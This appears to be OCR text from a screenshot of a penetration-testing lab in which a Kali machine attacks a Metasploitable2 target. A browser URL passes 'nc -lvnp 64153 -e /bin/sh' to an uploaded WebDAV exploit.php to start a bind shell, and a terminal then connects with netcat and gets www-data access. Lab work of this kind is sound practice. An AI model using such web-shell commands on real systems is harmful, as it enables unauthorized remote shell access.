 Applications
Workstation
Windows XP Professional
Kali-Linux-2019.1-vm-amd64
Metasploitable2-Linux
Mozilla Firefox
Greenbone Security Assi
192.168.136.128/dav/exp
192.168.136.128/dav/exploit.php?c=nc -lvnp 64153 -e /bin/sh
Most Visited
Getting Started
uid=33(www-data) gid=33(www-data) groups=33(www-data)
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# nc 192.168.136.128 64153
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
Waiting for 192.168.136.128...